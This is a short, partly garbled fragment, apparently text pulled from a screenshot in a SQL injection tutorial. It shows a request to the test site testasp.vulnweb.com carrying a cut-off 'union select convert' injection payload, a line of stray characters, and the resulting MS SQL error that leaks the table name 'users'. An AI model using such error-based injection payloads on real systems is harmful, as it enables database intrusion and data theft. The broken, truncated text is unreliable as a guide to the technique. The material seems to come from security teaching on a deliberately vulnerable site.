 testasp.vulnweb.com/showforum.asp?id=.1 union select conver
G G 64 AWV 1 2 f f AM
Microsoft SQL Native Client error '80040e07'
Conversion failed when converting the nvarchar value 'users' to data type int.